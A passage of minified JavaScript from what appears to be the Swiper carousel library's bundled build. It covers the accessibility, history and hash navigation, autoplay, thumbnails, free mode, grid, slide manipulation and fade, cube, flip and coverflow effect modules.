y=n.params.loop?n.slides.filter(B=>!B.classList.contains(n.params.slideDuplicateClass)).length:n.slides.length;P.slideLabelMessage&&n.slides.each((B,G)=>{const ue=(0,u.Z)(B),ie=n.params.loop?parseInt(ue.attr("data-swiper-slide-index"),10):G,M=P.slideLabelMessage.replace(/\{\{index\}\}/,ie+1).replace(/\{\{slidesLength\}\}/,y);o(ue,M)})},Q=()=>{const P=n.params.a11y;n.$el.append(D);const y=n.$el;P.containerRoleDescriptionMessage&&c(y,P.containerRoleDescriptionMessage),P.containerMessage&&o(y,P.containerMessage);const B=n.$wrapperEl,G=P.id||B.attr("id")||`swiper-wrapper-${L(16)}`,ue=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite";g(B,G),$(B,ue),U();let ie,M;n.navigation&&n.navigation.$nextEl&&(ie=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(M=n.navigation.$prevEl),ie&&ie.length&&X(ie,G,P.nextSlideMessage),M&&M.length&&X(M,G,P.prevSlideMessage),T()&&n.pagination.$el.on("keydown",he(n.params.pagination.bulletClass),h),n.$el.on("focus",q,!0)};function J(){D&&D.length>0&&D.remove();let P,y;n.navigation&&n.navigation.$nextEl&&(P=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(y=n.navigation.$prevEl),P&&P.off("keydown",h),y&&y.off("keydown",h),T()&&n.pagination.$el.off("keydown",he(n.params.pagination.bulletClass),h),n.$el.off("focus",q,!0)}C("beforeInit",()=>{D=(0,u.Z)(`<span class="${n.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),C("afterInit",()=>{n.params.a11y.enabled&&Q()}),C("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{n.params.a11y.enabled&&U()}),C("fromEdge toEdge afterInit lock unlock",()=>{n.params.a11y.enabled&&I()}),C("paginationUpdate",()=>{n.params.a11y.enabled&&ee()}),C("destroy",()=>{n.params.a11y.enabled&&J()})}function Ye(Y){let{swiper:n,extendParams:N,on:C}=Y;N({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let D=!1,W={};const L=g=>g.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),A=g=>{const $=(0,xe.Jj)();let E;g?E=new URL(g):E=$.location;const d=E.pathname.slice(1).split("/").filter(T=>T!==""),h=d.length,I=d[h-2],v=d[h-1];return{key:I,value:v}},b=(g,$)=>{const E=(0,xe.Jj)();if(!D||!n.params.history.enabled)return;let d;n.params.url?d=new URL(n.params.url):d=E.location;const h=n.slides.eq($);let I=L(h.attr("data-history"));if(n.params.history.root.length>0){let T=n.params.history.root;T[T.length-1]==="/"&&(T=T.slice(0,T.length-1)),I=`${T}/${g}/${I}`}else d.pathname.includes(g)||(I=`${g}/${I}`);n.params.history.keepQuery&&(I+=d.search);const v=E.history.state;v&&v.value===I||(n.params.history.replaceState?E.history.replaceState({value:I},null,I):E.history.pushState({value:I},null,I))},w=(g,$,E)=>{if($)for(let d=0,h=n.slides.length;d<h;d+=1){const I=n.slides.eq(d);if(L(I.attr("data-history"))===$&&!I.hasClass(n.params.slideDuplicateClass)){const T=I.index();n.slideTo(T,g,E)}}else n.slideTo(0,g,E)},c=()=>{W=A(n.params.url),w(n.params.speed,W.value,!1)},f=()=>{const g=(0,xe.Jj)();if(n.params.history){if(!g.history||!g.history.pushState){n.params.history.enabled=!1,n.params.hashNavigation.enabled=!0;return}D=!0,W=A(n.params.url),!(!W.key&&!W.value)&&(w(0,W.value,n.params.runCallbacksOnInit),n.params.history.replaceState||g.addEventListener("popstate",c))}},o=()=>{const g=(0,xe.Jj)();n.params.history.replaceState||g.removeEventListener("popstate",c)};C("init",()=>{n.params.history.enabled&&f()}),C("destroy",()=>{n.params.history.enabled&&o()}),C("transitionEnd _freeModeNoMomentumRelease",()=>{D&&b(n.params.history.key,n.activeIndex)}),C("slideChange",()=>{D&&n.params.cssMode&&b(n.params.history.key,n.activeIndex)})}function F(Y){let{swiper:n,extendParams:N,emit:C,on:D}=Y,W=!1;const L=(0,xe.Me)(),A=(0,xe.Jj)();N({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const b=()=>{C("hashChange");const o=L.location.hash.replace("#",""),g=n.slides.eq(n.activeIndex).attr("data-hash");if(o!==g){const $=n.$wrapperEl.children(`.${n.params.slideClass}[data-hash="${o}"]`).index();if(typeof $>"u")return;n.slideTo($)}},w=()=>{if(!(!W||!n.params.hashNavigation.enabled))if(n.params.hashNavigation.replaceState&&A.history&&A.history.replaceState)A.history.replaceState(null,null,`#${n.slides.eq(n.activeIndex).attr("data-hash")}`||""),C("hashSet");else{const o=n.slides.eq(n.activeIndex),g=o.attr("data-hash")||o.attr("data-history");L.location.hash=g||"",C("hashSet")}},c=()=>{if(!n.params.hashNavigation.enabled||n.params.history&&n.params.history.enabled)return;W=!0;const o=L.location.hash.replace("#","");if(o)for(let $=0,E=n.slides.length;$<E;$+=1){const d=n.slides.eq($);if((d.attr("data-hash")||d.attr("data-history"))===o&&!d.hasClass(n.params.slideDuplicateClass)){const I=d.index();n.slideTo(I,0,n.params.runCallbacksOnInit,!0)}}n.params.hashNavigation.watchState&&(0,u.Z)(A).on("hashchange",b)},f=()=>{n.params.hashNavigation.watchState&&(0,u.Z)(A).off("hashchange",b)};D("init",()=>{n.params.hashNavigation.enabled&&c()}),D("destroy",()=>{n.params.hashNavigation.enabled&&f()}),D("transitionEnd _freeModeNoMomentumRelease",()=>{W&&w()}),D("slideChange",()=>{W&&n.params.cssMode&&w()})}function Z(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y,W;n.autoplay={running:!1,paused:!1},N({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});function L(){if(!n.size){n.autoplay.running=!1,n.autoplay.paused=!1;return}const d=n.slides.eq(n.activeIndex);let h=n.params.autoplay.delay;d.attr("data-swiper-autoplay")&&(h=d.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(W),W=(0,ye.Y3)(()=>{let I;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),D("autoplay")):(I=n.slidePrev(n.params.speed,!0,!0),D("autoplay")):n.params.loop?(n.loopFix(),I=n.slideNext(n.params.speed,!0,!0),D("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?b():(I=n.slideTo(0,n.params.speed,!0,!0),D("autoplay")):(I=n.slideNext(n.params.speed,!0,!0),D("autoplay")),(n.params.cssMode&&n.autoplay.running||I===!1)&&L()},h)}function A(){return typeof W<"u"||n.autoplay.running?!1:(n.autoplay.running=!0,D("autoplayStart"),L(),!0)}function b(){return!n.autoplay.running||typeof W>"u"?!1:(W&&(clearTimeout(W),W=void 0),n.autoplay.running=!1,D("autoplayStop"),!0)}function w(d){n.autoplay.running&&(n.autoplay.paused||(W&&clearTimeout(W),n.autoplay.paused=!0,d===0||!n.params.autoplay.waitForTransition?(n.autoplay.paused=!1,L()):["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].addEventListener(h,f)})))}function c(){const d=(0,xe.Me)();d.visibilityState==="hidden"&&n.autoplay.running&&w(),d.visibilityState==="visible"&&n.autoplay.paused&&(L(),n.autoplay.paused=!1)}function f(d){!n||n.destroyed||!n.$wrapperEl||d.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(h=>{n.$wrapperEl[0].removeEventListener(h,f)}),n.autoplay.paused=!1,n.autoplay.running?L():b())}function o(){n.params.autoplay.disableOnInteraction?b():(D("autoplayPause"),w()),["transitionend","webkitTransitionEnd"].forEach(d=>{n.$wrapperEl[0].removeEventListener(d,f)})}function g(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,D("autoplayResume"),L())}function $(){n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",o),n.$el.on("mouseleave",g))}function E(){n.$el.off("mouseenter",o),n.$el.off("mouseleave",g)}C("init",()=>{n.params.autoplay.enabled&&(A(),(0,xe.Me)().addEventListener("visibilitychange",c),$())}),C("beforeTransitionStart",(d,h,I)=>{n.autoplay.running&&(I||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(h):b())}),C("sliderFirstMove",()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?b():w())}),C("touchEnd",()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&L()}),C("destroy",()=>{E(),n.autoplay.running&&b(),(0,xe.Me)().removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:w,run:L,start:A,stop:b})}function re(Y){let{swiper:n,extendParams:N,on:C}=Y;N({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let D=!1,W=!1;n.thumbs={swiper:null};function L(){const w=n.thumbs.swiper;if(!w||w.destroyed)return;const c=w.clickedIndex,f=w.clickedSlide;if(f&&(0,u.Z)(f).hasClass(n.params.thumbs.slideThumbActiveClass)||typeof c>"u"||c===null)return;let o;if(w.params.loop?o=parseInt((0,u.Z)(w.clickedSlide).attr("data-swiper-slide-index"),10):o=c,n.params.loop){let g=n.activeIndex;n.slides.eq(g).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,g=n.activeIndex);const $=n.slides.eq(g).prevAll(`[data-swiper-slide-index="${o}"]`).eq(0).index(),E=n.slides.eq(g).nextAll(`[data-swiper-slide-index="${o}"]`).eq(0).index();typeof $>"u"?o=E:typeof E>"u"?o=$:E-g<g-$?o=E:o=$}n.slideTo(o)}function A(){const{thumbs:w}=n.params;if(D)return!1;D=!0;const c=n.constructor;if(w.swiper instanceof c)n.thumbs.swiper=w.swiper,Object.assign(n.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(n.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if((0,ye.Kn)(w.swiper)){const f=Object.assign({},w.swiper);Object.assign(f,{watchSlidesProgress:!0,slideToClickedSlide:!1}),n.thumbs.swiper=new c(f),W=!0}return n.thumbs.swiper.$el.addClass(n.params.thumbs.thumbsContainerClass),n.thumbs.swiper.on("tap",L),!0}function b(w){const c=n.thumbs.swiper;if(!c||c.destroyed)return;const f=c.params.slidesPerView==="auto"?c.slidesPerViewDynamic():c.params.slidesPerView;let o=1;const g=n.params.thumbs.slideThumbActiveClass;if(n.params.slidesPerView>1&&!n.params.centeredSlides&&(o=n.params.slidesPerView),n.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),c.slides.removeClass(g),c.params.loop||c.params.virtual&&c.params.virtual.enabled)for(let d=0;d<o;d+=1)c.$wrapperEl.children(`[data-swiper-slide-index="${n.realIndex+d}"]`).addClass(g);else for(let d=0;d<o;d+=1)c.slides.eq(n.realIndex+d).addClass(g);const $=n.params.thumbs.autoScrollOffset,E=$&&!c.params.loop;if(n.realIndex!==c.realIndex||E){let d=c.activeIndex,h,I;if(c.params.loop){c.slides.eq(d).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,d=c.activeIndex);const v=c.slides.eq(d).prevAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index(),T=c.slides.eq(d).nextAll(`[data-swiper-slide-index="${n.realIndex}"]`).eq(0).index();typeof v>"u"?h=T:typeof T>"u"?h=v:T-d===d-v?h=c.params.slidesPerGroup>1?T:d:T-d<d-v?h=T:h=v,I=n.activeIndex>n.previousIndex?"next":"prev"}else h=n.realIndex,I=h>n.previousIndex?"next":"prev";E&&(h+=I==="next"?$:-1*$),c.visibleSlidesIndexes&&c.visibleSlidesIndexes.indexOf(h)<0&&(c.params.centeredSlides?h>d?h=h-Math.floor(f/2)+1:h=h+Math.floor(f/2)-1:h>d&&c.params.slidesPerGroup,c.slideTo(h,w?0:void 0))}}C("beforeInit",()=>{const{thumbs:w}=n.params;!w||!w.swiper||(A(),b(!0))}),C("slideChange update resize observerUpdate",()=>{b()}),C("setTransition",(w,c)=>{const f=n.thumbs.swiper;!f||f.destroyed||f.setTransition(c)}),C("beforeDestroy",()=>{const w=n.thumbs.swiper;!w||w.destroyed||W&&w.destroy()}),Object.assign(n.thumbs,{init:A,update:b})}function Le(Y){let{swiper:n,extendParams:N,emit:C,once:D}=Y;N({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function W(){const b=n.getTranslate();n.setTranslate(b),n.setTransition(0),n.touchEventsData.velocities.length=0,n.freeMode.onTouchEnd({currentPos:n.rtl?n.translate:-n.translate})}function L(){const{touchEventsData:b,touches:w}=n;b.velocities.length===0&&b.velocities.push({position:w[n.isHorizontal()?"startX":"startY"],time:b.touchStartTime}),b.velocities.push({position:w[n.isHorizontal()?"currentX":"currentY"],time:(0,ye.zO)()})}function A(b){let{currentPos:w}=b;const{params:c,$wrapperEl:f,rtlTranslate:o,snapGrid:g,touchEventsData:$}=n,d=(0,ye.zO)()-$.touchStartTime;if(w<-n.minTranslate()){n.slideTo(n.activeIndex);return}if(w>-n.maxTranslate()){n.slides.length<g.length?n.slideTo(g.length-1):n.slideTo(n.slides.length-1);return}if(c.freeMode.momentum){if($.velocities.length>1){const U=$.velocities.pop(),Q=$.velocities.pop(),J=U.position-Q.position,P=U.time-Q.time;n.velocity=J/P,n.velocity/=2,Math.abs(n.velocity)<c.freeMode.minimumVelocity&&(n.velocity=0),(P>150||(0,ye.zO)()-U.time>300)&&(n.velocity=0)}else n.velocity=0;n.velocity*=c.freeMode.momentumVelocityRatio,$.velocities.length=0;let h=1e3*c.freeMode.momentumRatio;const I=n.velocity*h;let v=n.translate+I;o&&(v=-v);let T=!1,ee;const X=Math.abs(n.velocity)*20*c.freeMode.momentumBounceRatio;let q;if(v<n.maxTranslate())c.freeMode.momentumBounce?(v+n.maxTranslate()<-X&&(v=n.maxTranslate()-X),ee=n.maxTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.maxTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(v>n.minTranslate())c.freeMode.momentumBounce?(v-n.minTranslate()>X&&(v=n.minTranslate()+X),ee=n.minTranslate(),T=!0,$.allowMomentumBounce=!0):v=n.minTranslate(),c.loop&&c.centeredSlides&&(q=!0);else if(c.freeMode.sticky){let U;for(let Q=0;Q<g.length;Q+=1)if(g[Q]>-v){U=Q;break}Math.abs(g[U]-v)<Math.abs(g[U-1]-v)||n.swipeDirection==="next"?v=g[U]:v=g[U-1],v=-v}if(q&&D("transitionEnd",()=>{n.loopFix()}),n.velocity!==0){if(o?h=Math.abs((-v-n.translate)/n.velocity):h=Math.abs((v-n.translate)/n.velocity),c.freeMode.sticky){const U=Math.abs((o?-v:v)-n.translate),Q=n.slidesSizesGrid[n.activeIndex];U<Q?h=c.speed:U<2*Q?h=c.speed*1.5:h=c.speed*2.5}}else if(c.freeMode.sticky){n.slideToClosest();return}c.freeMode.momentumBounce&&T?(n.updateProgress(ee),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||!$.allowMomentumBounce||(C("momentumBounce"),n.setTransition(c.speed),setTimeout(()=>{n.setTranslate(ee),f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()})},0))})):n.velocity?(C("_freeModeNoMomentumRelease"),n.updateProgress(v),n.setTransition(h),n.setTranslate(v),n.transitionStart(!0,n.swipeDirection),n.animating||(n.animating=!0,f.transitionEnd(()=>{!n||n.destroyed||n.transitionEnd()}))):n.updateProgress(v),n.updateActiveIndex(),n.updateSlidesClasses()}else if(c.freeMode.sticky){n.slideToClosest();return}else c.freeMode&&C("_freeModeNoMomentumRelease");(!c.freeMode.momentum||d>=c.longSwipesMs)&&(n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses())}Object.assign(n,{freeMode:{onTouchStart:W,onTouchMove:L,onTouchEnd:A}})}function De(Y){let{swiper:n,extendParams:N}=Y;N({grid:{rows:1,fill:"column"}});let C,D,W;const L=w=>{const{slidesPerView:c}=n.params,{rows:f,fill:o}=n.params.grid;D=C/f,W=Math.floor(w/f),Math.floor(w/f)===w/f?C=w:C=Math.ceil(w/f)*f,c!=="auto"&&o==="row"&&(C=Math.max(C,c*f))},A=(w,c,f,o)=>{const{slidesPerGroup:g,spaceBetween:$}=n.params,{rows:E,fill:d}=n.params.grid;let h,I,v;if(d==="row"&&g>1){const T=Math.floor(w/(g*E)),ee=w-E*g*T,X=T===0?g:Math.min(Math.ceil((f-T*E*g)/E),g);v=Math.floor(ee/X),I=ee-v*X+T*g,h=I+v*C/E,c.css({"-webkit-order":h,order:h})}else d==="column"?(I=Math.floor(w/E),v=w-I*E,(I>W||I===W&&v===E-1)&&(v+=1,v>=E&&(v=0,I+=1))):(v=Math.floor(w/D),I=w-v*D);c.css(o("margin-top"),v!==0?$&&`${$}px`:"")},b=(w,c,f)=>{const{spaceBetween:o,centeredSlides:g,roundLengths:$}=n.params,{rows:E}=n.params.grid;if(n.virtualSize=(w+o)*C,n.virtualSize=Math.ceil(n.virtualSize/E)-o,n.$wrapperEl.css({[f("width")]:`${n.virtualSize+o}px`}),g){c.splice(0,c.length);const d=[];for(let h=0;h<c.length;h+=1){let I=c[h];$&&(I=Math.floor(I)),c[h]<n.virtualSize+c[0]&&d.push(I)}c.push(...d)}};n.grid={initSlides:L,updateSlide:A,updateWrapperSize:b}}function et(Y){const n=this,{$wrapperEl:N,params:C}=n;if(C.loop&&n.loopDestroy(),typeof Y=="object"&&"length"in Y)for(let D=0;D<Y.length;D+=1)Y[D]&&N.append(Y[D]);else N.append(Y);C.loop&&n.loopCreate(),C.observer||n.update()}function Lt(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;N.loop&&n.loopDestroy();let W=D+1;if(typeof Y=="object"&&"length"in Y){for(let L=0;L<Y.length;L+=1)Y[L]&&C.prepend(Y[L]);W=D+Y.length}else C.prepend(Y);N.loop&&n.loopCreate(),N.observer||n.update(),n.slideTo(W,0,!1)}function Wt(Y,n){const N=this,{$wrapperEl:C,params:D,activeIndex:W}=N;let L=W;D.loop&&(L-=N.loopedSlides,N.loopDestroy(),N.slides=C.children(`.${D.slideClass}`));const A=N.slides.length;if(Y<=0){N.prependSlide(n);return}if(Y>=A){N.appendSlide(n);return}let b=L>Y?L+1:L;const w=[];for(let c=A-1;c>=Y;c-=1){const f=N.slides.eq(c);f.remove(),w.unshift(f)}if(typeof n=="object"&&"length"in n){for(let c=0;c<n.length;c+=1)n[c]&&C.append(n[c]);b=L>Y?L+n.length:L}else C.append(n);for(let c=0;c<w.length;c+=1)C.append(w[c]);D.loop&&N.loopCreate(),D.observer||N.update(),D.loop?N.slideTo(b+N.loopedSlides,0,!1):N.slideTo(b,0,!1)}function Vr(Y){const n=this,{params:N,$wrapperEl:C,activeIndex:D}=n;let W=D;N.loop&&(W-=n.loopedSlides,n.loopDestroy(),n.slides=C.children(`.${N.slideClass}`));let L=W,A;if(typeof Y=="object"&&"length"in Y){for(let b=0;b<Y.length;b+=1)A=Y[b],n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1);L=Math.max(L,0)}else A=Y,n.slides[A]&&n.slides.eq(A).remove(),A<L&&(L-=1),L=Math.max(L,0);N.loop&&n.loopCreate(),N.observer||n.update(),N.loop?n.slideTo(L+n.loopedSlides,0,!1):n.slideTo(L,0,!1)}function Jr(){const Y=this,n=[];for(let N=0;N<Y.slides.length;N+=1)n.push(N);Y.removeSlide(n)}function Qr(Y){let{swiper:n}=Y;Object.assign(n,{appendSlide:et.bind(n),prependSlide:Lt.bind(n),addSlide:Wt.bind(n),removeSlide:Vr.bind(n),removeAllSlides:Jr.bind(n)})}function Ht(Y){const{effect:n,swiper:N,on:C,setTranslate:D,setTransition:W,overwriteParams:L,perspective:A,recreateShadows:b,getEffectParams:w}=Y;C("beforeInit",()=>{if(N.params.effect!==n)return;N.classNames.push(`${N.params.containerModifierClass}${n}`),A&&A()&&N.classNames.push(`${N.params.containerModifierClass}3d`);const f=L?L():{};Object.assign(N.params,f),Object.assign(N.originalParams,f)}),C("setTranslate",()=>{N.params.effect===n&&D()}),C("setTransition",(f,o)=>{N.params.effect===n&&W(o)}),C("transitionEnd",()=>{if(N.params.effect===n&&b){if(!w||!w().slideShadows)return;N.slides.each(f=>{N.$(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),b()}});let c;C("virtualUpdate",()=>{N.params.effect===n&&(N.slides.length||(c=!0),requestAnimationFrame(()=>{c&&N.slides&&N.slides.length&&(D(),c=!1)}))})}function un(Y,n){return Y.transformEl?n.find(Y.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):n}function xn(Y){let{swiper:n,duration:N,transformEl:C,allSlides:D}=Y;const{slides:W,activeIndex:L,$wrapperEl:A}=n;if(n.params.virtualTranslate&&N!==0){let b=!1,w;D?w=C?W.find(C):W:w=C?W.eq(L).find(C):W.eq(L),w.transitionEnd(()=>{if(b||!n||n.destroyed)return;b=!0,n.animating=!1;const c=["webkitTransitionEnd","transitionend"];for(let f=0;f<c.length;f+=1)A.trigger(c[f])})}}function Ft(Y){let{swiper:n,extendParams:N,on:C}=Y;N({fadeEffect:{crossFade:!1,transformEl:null}}),Ht({effect:"fade",swiper:n,on:C,setTranslate:()=>{const{slides:L}=n,A=n.params.fadeEffect;for(let b=0;b<L.length;b+=1){const w=n.slides.eq(b);let f=-w[0].swiperSlideOffset;n.params.virtualTranslate||(f-=n.translate);let o=0;n.isHorizontal()||(o=f,f=0);const g=n.params.fadeEffect.crossFade?Math.max(1-Math.abs(w[0].progress),0):1+Math.min(Math.max(w[0].progress,-1),0);un(A,w).css({opacity:g}).transform(`translate3d(${f}px, ${o}px, 0px)`)}},setTransition:L=>{const{transformEl:A}=n.params.fadeEffect;(A?n.slides.find(A):n.slides).transition(L),xn({swiper:n,duration:L,transformEl:A,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function Rt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const D=(b,w,c)=>{let f=c?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=c?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"left":"top"}"></div>`),b.append(f)),o.length===0&&(o=(0,u.Z)(`<div class="swiper-slide-shadow-${c?"right":"bottom"}"></div>`),b.append(o)),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"cube",swiper:n,on:C,setTranslate:()=>{const{$el:b,$wrapperEl:w,slides:c,width:f,height:o,rtlTranslate:g,size:$,browser:E}=n,d=n.params.cubeEffect,h=n.isHorizontal(),I=n.virtual&&n.params.virtual.enabled;let v=0,T;d.shadow&&(h?(T=w.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),w.append(T)),T.css({height:`${f}px`})):(T=b.find(".swiper-cube-shadow"),T.length===0&&(T=(0,u.Z)('<div class="swiper-cube-shadow"></div>'),b.append(T))));for(let X=0;X<c.length;X+=1){const q=c.eq(X);let U=X;I&&(U=parseInt(q.attr("data-swiper-slide-index"),10));let Q=U*90,J=Math.floor(Q/360);g&&(Q=-Q,J=Math.floor(-Q/360));const P=Math.max(Math.min(q[0].progress,1),-1);let y=0,B=0,G=0;U%4===0?(y=-J*4*$,G=0):(U-1)%4===0?(y=0,G=-J*4*$):(U-2)%4===0?(y=$+J*4*$,G=$):(U-3)%4===0&&(y=-$,G=3*$+$*4*J),g&&(y=-y),h||(B=y,y=0);const ue=`rotateX(${h?0:-Q}deg) rotateY(${h?Q:0}deg) translate3d(${y}px, ${B}px, ${G}px)`;P<=1&&P>-1&&(v=U*90+P*90,g&&(v=-U*90-P*90)),q.transform(ue),d.slideShadows&&D(q,P,h)}if(w.css({"-webkit-transform-origin":`50% 50% -${$/2}px`,"transform-origin":`50% 50% -${$/2}px`}),d.shadow)if(h)T.transform(`translate3d(0px, ${f/2+d.shadowOffset}px, ${-f/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const X=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,q=1.5-(Math.sin(X*2*Math.PI/360)/2+Math.cos(X*2*Math.PI/360)/2),U=d.shadowScale,Q=d.shadowScale/q,J=d.shadowOffset;T.transform(`scale3d(${U}, 1, ${Q}) translate3d(0px, ${o/2+J}px, ${-o/2/Q}px) rotateX(-90deg)`)}const ee=E.isSafari||E.isWebView?-$/2:0;w.transform(`translate3d(0px,0,${ee}px) rotateX(${n.isHorizontal()?0:v}deg) rotateY(${n.isHorizontal()?-v:0}deg)`),w[0].style.setProperty("--swiper-cube-translate-z",`${ee}px`)},setTransition:b=>{const{$el:w,slides:c}=n;c.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),n.params.cubeEffect.shadow&&!n.isHorizontal()&&w.find(".swiper-cube-shadow").transition(b)},recreateShadows:()=>{const b=n.isHorizontal();n.slides.each(w=>{const c=Math.max(Math.min(w.progress,1),-1);D((0,u.Z)(w),c,b)})},getEffectParams:()=>n.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Jt(Y,n,N){const C=`swiper-slide-shadow${N?`-${N}`:""}`,D=Y.transformEl?n.find(Y.transformEl):n;let W=D.children(`.${C}`);return W.length||(W=(0,u.Z)(`<div class="swiper-slide-shadow${N?`-${N}`:""}"></div>`),D.append(W)),W}function _n(Y){let{swiper:n,extendParams:N,on:C}=Y;N({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const D=(b,w,c)=>{let f=n.isHorizontal()?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=n.isHorizontal()?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=Jt(c,b,n.isHorizontal()?"left":"top")),o.length===0&&(o=Jt(c,b,n.isHorizontal()?"right":"bottom")),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"flip",swiper:n,on:C,setTranslate:()=>{const{slides:b,rtlTranslate:w}=n,c=n.params.flipEffect;for(let f=0;f<b.length;f+=1){const o=b.eq(f);let g=o[0].progress;n.params.flipEffect.limitRotation&&(g=Math.max(Math.min(o[0].progress,1),-1));const $=o[0].swiperSlideOffset;let d=-180*g,h=0,I=n.params.cssMode?-$-n.translate:-$,v=0;n.isHorizontal()?w&&(d=-d):(v=I,I=0,h=-d,d=0),o[0].style.zIndex=-Math.abs(Math.round(g))+b.length,c.slideShadows&&D(o,g,c);const T=`translate3d(${I}px, ${v}px, 0px) rotateX(${h}deg) rotateY(${d}deg)`;un(c,o).transform(T)}},setTransition:b=>{const{transformEl:w}=n.params.flipEffect;(w?n.slides.find(w):n.slides).transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),xn({swiper:n,duration:b,transformEl:w})},recreateShadows:()=>{const b=n.params.flipEffect;n.slides.each(w=>{const c=(0,u.Z)(w);let f=c[0].progress;n.params.flipEffect.limitRotation&&(f=Math.max(Math.min(w.progress,1),-1)),D(c,f,b)})},getEffectParams:()=>n.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function xt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),Ht({effect:"coverflow",swiper:n,on:C,setTranslate:()=>{const{width:L,height:A,slides:b,slidesSizesGrid:w}=n,c=n.params.coverflowEffect,f=n.isHorizontal(),o=n.translate,g=f?-o+L/2:-o+A/2,$=f?c.rotate:-c.rotate,E=c.depth;for(let d=0,h=b.length;d<h;d+=1){const I=b.eq(d),v=w[d],T=I[0].swiperSlideOffset,ee=(g-T-v/2)/v,X=typeof c.modifier=="function"?c.modifier(ee):ee*c.modifier;let q=f?$*X:0,U=f?0:$*X,Q=-E*Math.abs(X),J=c.stretch;typeof J=="string"&&J.indexOf("%")!==-1&&(J=parseFloat(c.stretch)/100*v);let P=f?0:J*X,y=f?J*X:0,B=1-(1-c.scale)*Math.abs(X);Math.abs(y)<.001&&(y=0),Math.abs(P)<.001&&(P=0),Math.abs(Q)<.001&&(Q=0),Math.abs(q)<.001&&(q=0),Math.abs(U)<.001&&(U=0),Math.abs(B)<.001&&(B=0);const G=`translate3d(${y}px,${P}px,${Q}px)  rotateX(${U}deg) 